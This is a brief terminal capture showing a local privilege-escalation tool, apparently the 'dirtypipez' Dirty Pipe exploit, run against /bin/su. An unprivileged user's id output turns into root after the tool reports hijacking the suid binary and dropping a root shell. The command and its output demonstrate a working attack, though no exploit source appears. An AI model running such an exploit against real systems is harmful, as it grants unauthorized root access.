 ➜  dirtypipez whoami
t
➜  dirtypipez id
uid=1000(t) gid=1000(t) groups=1000(t),4(adm),2
(sambashare)
➜  dirtypipez ./dirtypipez /bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),2
(sambashare),1000(t)
#